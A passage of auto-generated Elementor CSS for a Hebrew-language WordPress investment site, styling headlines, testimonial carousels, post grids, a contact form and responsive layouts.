0px;}.elementor-10 .elementor-element.elementor-element-9968267 .elementor-headline{text-align:center;font-family:"כותרות", rubik;font-size:85px;font-weight:400;line-height:66px;}.elementor-10 .elementor-element.elementor-element-9968267 .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-9968267 .elementor-headline-dynamic-text{font-family:"כותרות", rubik;font-weight:400;line-height:31px;}.elementor-10 .elementor-element.elementor-element-9968267 .elementor-headline .elementor-headline-dynamic-wrapper{-webkit-text-stroke-color:#000;stroke:#000;}.elementor-10 .elementor-element.elementor-element-4deda0d6:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-4deda0d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d1fa325 );}.elementor-10 .elementor-element.elementor-element-4deda0d6 > .elementor-background-overlay{background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/01-Medium.png");opacity:0.11;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-4deda0d6 > .elementor-container{max-width:764px;min-height:735px;}.elementor-10 .elementor-element.elementor-element-4deda0d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-b0bce75.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-b0bce75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-b0bce75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-388e1b6c img{width:332px;}.elementor-10 .elementor-element.elementor-element-7d290c9d > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-7d290c9d{text-align:center;}.elementor-10 .elementor-element.elementor-element-7d290c9d .elementor-heading-title{font-family:"כותרות", rubik;font-size:46px;color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-1a18ee73 img{width:332px;}.elementor-10 .elementor-element.elementor-element-4088ed9 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4088ed9{text-align:center;}.elementor-10 .elementor-element.elementor-element-4088ed9 .elementor-heading-title{font-family:"כותרות", rubik;font-size:46px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-d84ea92.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-d84ea92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-02cbaf2 img{width:332px;}.elementor-10 .elementor-element.elementor-element-65eca28 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-65eca28{text-align:center;}.elementor-10 .elementor-element.elementor-element-65eca28 .elementor-heading-title{font-family:"כותרות", rubik;font-size:46px;color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-4370da3 img{width:332px;}.elementor-10 .elementor-element.elementor-element-032de73 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-032de73{text-align:center;}.elementor-10 .elementor-element.elementor-element-032de73 .elementor-heading-title{font-family:"כותרות", rubik;font-size:46px;color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-46c878d0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-46c878d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-3d5608d8 img{width:332px;}.elementor-10 .elementor-element.elementor-element-2942be03 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-2942be03{text-align:center;}.elementor-10 .elementor-element.elementor-element-2942be03 .elementor-heading-title{font-family:"כותרות", rubik;font-size:46px;}.elementor-10 .elementor-element.elementor-element-1418427 img{width:332px;}.elementor-10 .elementor-element.elementor-element-b845f28 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b845f28{text-align:center;}.elementor-10 .elementor-element.elementor-element-b845f28 .elementor-heading-title{font-family:"כותרות", rubik;font-size:46px;}.elementor-10 .elementor-element.elementor-element-6892c9a{margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b759fdb > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/cross_pattern.png");opacity:0.5;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-b759fdb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-b759fdb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-b759fdb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-b759fdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-afced5b{--iteration-count:infinite;--animation-duration:1165ms;}.elementor-10 .elementor-element.elementor-element-afced5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-afced5b .elementor-headline{text-align:center;font-family:"כותרות", rubik;font-size:85px;font-weight:400;line-height:65px;}.elementor-10 .elementor-element.elementor-element-afced5b .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-afced5b .elementor-headline-dynamic-text{font-family:"כותרות", rubik;font-weight:400;line-height:23px;}.elementor-10 .elementor-element.elementor-element-afced5b .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-3a7662d );stroke-width:5px;}.elementor-10 .elementor-element.elementor-element-5775700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-38f7d60 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-10 .elementor-element.elementor-element-cfb43b8 > .elementor-background-overlay{opacity:1;}.elementor-10 .elementor-element.elementor-element-cfb43b8{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-3a7662d );padding:0px 0px 0px 0px;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), rubik;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10 .elementor-element.elementor-element-97cd007 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-main-swiper{width:100%;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:29px;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-swiper-button{font-size:37px;color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-swiper-button svg{fill:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-97cd007 .swiper-pagination-bullet{height:0px;width:0px;}.elementor-10 .elementor-element.elementor-element-97cd007 .swiper-horizontal .swiper-pagination-progressbar{height:0px;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-testimonial__content{padding:13px 13px 13px 13px;border-radius:11px 11px 11px 11px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_left .elementor-testimonial__footer,
					.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:13px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above .elementor-testimonial__footer,
					.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{padding:0 13px 0 13px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-testimonial__text{color:var( --e-global-color-primary );font-family:"כותרות", rubik;font-size:39px;font-weight:400;font-style:normal;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-testimonial__name{color:var( --e-global-color-accent );font-family:"כותרות", rubik;font-size:34px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-97cd007 .elementor-testimonial__image img{width:0px;height:0px;border-radius:0px;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 13px + (0px / 2) - 8px );}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 13px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 13px + (0px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 13px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 13px + (0px / 2) - 8px );left:auto;}body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-10 .elementor-element.elementor-element-97cd007.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-10 .elementor-element.elementor-element-2b284fb > .elementor-background-overlay{background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/אתר-01-01-scaled-1.webp");background-size:cover;opacity:1;}.elementor-10 .elementor-element.elementor-element-9ba6606 > .elementor-element-populated{margin:19px 19px 19px 19px;--e-column-margin-right:19px;--e-column-margin-left:19px;}.elementor-10 .elementor-element.elementor-element-01914fd{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-01914fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-01914fd .elementor-headline{text-align:center;font-family:"כותרות", rubik;font-size:85px;font-weight:400;line-height:63px;}.elementor-10 .elementor-element.elementor-element-01914fd .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-01914fd .elementor-headline-dynamic-wrapper path{stroke-width:5px;stroke-linecap:round;stroke-linejoin:round;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), rubik;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), rubik;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), rubik;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), rubik;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10 .elementor-element.elementor-element-37b4f2e{--grid-row-gap:30px;--grid-column-gap:24px;}.elementor-10 .elementor-element.elementor-element-37b4f2e > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-37b4f2e .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-10 .elementor-element.elementor-element-37b4f2e:after{content:"0.66";}.elementor-10 .elementor-element.elementor-element-37b4f2e .elementor-post__thumbnail__link{width:100%;}.elementor-10 .elementor-element.elementor-element-37b4f2e.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-10 .elementor-element.elementor-element-37b4f2e.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-10 .elementor-element.elementor-element-37b4f2e.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-10 .elementor-element.elementor-element-37b4f2e .elementor-post__title, .elementor-10 .elementor-element.elementor-element-37b4f2e .elementor-post__title a{color:var( --e-global-color-primary );font-family:"כותרות", rubik;font-size:35px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-2969210 .elementor-button{font-family:"כותרות", rubik;font-size:36px;font-weight:500;}.elementor-10 .elementor-element.elementor-element-8f86c4c > .elementor-container{max-width:1086px;}.elementor-10 .elementor-element.elementor-element-8f86c4c{padding:24px 24px 24px 24px;}.elementor-10 .elementor-element.elementor-element-f4392f0{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-f4392f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f4392f0 .elementor-headline{text-align:start;font-family:"כותרות", rubik;font-size:85px;font-weight:400;line-height:63px;}.elementor-10 .elementor-element.elementor-element-f4392f0 .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-f4392f0 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-3a7662d );stroke-width:5px;stroke-linecap:round;stroke-linejoin:round;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-e81e7ef{font-family:"Rubik", rubik;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10 .elementor-element.elementor-element-0ab28f8 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-0ab28f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10 .elementor-element.elementor-element-0ab28f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10 .elementor-element.elementor-element-0ab28f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10 .elementor-element.elementor-element-0ab28f8 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-4779d4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-4779d4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-4779d4d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-9c0539f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:11px 11px 11px 11px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-3a7662d );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-454f48a:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-454f48a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#76B3D1;}.elementor-10 .elementor-element.elementor-element-454f48a > .elementor-background-overlay{background-color:var( --e-global-color-d1fa325 );background-image:url("https://www.dorit-invest.co.il/wp-content/uploads/2022/05/01-Medium.png");background-size:cover;opacity:0.08;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-454f48a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-38dcdba{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-38dcdba > .elementor-widget-container{margin:122px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-38dcdba .elementor-headline{text-align:center;font-family:"כותרות", rubik;font-size:66px;font-weight:400;line-height:50px;}.elementor-10 .elementor-element.elementor-element-38dcdba .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-38dcdba .elementor-headline-dynamic-text{font-family:"כותרות", rubik;font-weight:400;line-height:1px;}.elementor-10 .elementor-element.elementor-element-38dcdba .elementor-headline .elementor-headline-dynamic-wrapper{-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-10 .elementor-element.elementor-element-38dcdba .elementor-headline-dynamic-wrapper path{stroke:#165076;stroke-width:6px;stroke-linecap:round;stroke-linejoin:round;}.elementor-10 .elementor-element.elementor-element-cdb3016 > .elementor-element-populated{margin:36px 36px 36px 36px;--e-column-margin-right:36px;--e-column-margin-left:36px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), rubik;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), rubik;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group > label{font-family:"כותרות", rubik;font-weight:400;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group .elementor-field, .elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-subgroup label{font-family:"כותרות", rubik;font-size:31px;font-weight:400;line-height:27px;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-button{font-family:"כותרות", rubik;font-size:41px;font-weight:500;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-button[type="submit"]{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-bb4caa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-60c7071{width:36.663%;}.elementor-10 .elementor-element.elementor-element-dd58341{width:63.337%;}.elementor-10 .elementor-element.elementor-element-b759fdb{width:36.711%;}.elementor-10 .elementor-element.elementor-element-5775700{width:63.289%;}.elementor-10 .elementor-element.elementor-element-44890d1{width:72.295%;}.elementor-10 .elementor-element.elementor-element-4779d4d{width:27.545%;}.elementor-10 .elementor-element.elementor-element-44faf8d{width:63.572%;}.elementor-10 .elementor-element.elementor-element-cdb3016{width:36.392%;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-5e7b0f0 > .elementor-background-overlay{background-position:0px 0px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-5e7b0f0 > .elementor-background-overlay{background-position:0px 100px;background-size:cover;}.elementor-10 .elementor-element.elementor-element-5e7b0f0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-78cf285 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-24e490b > .elementor-widget-container{margin:129px 0px 0px 0px;padding:0px 0px 0px 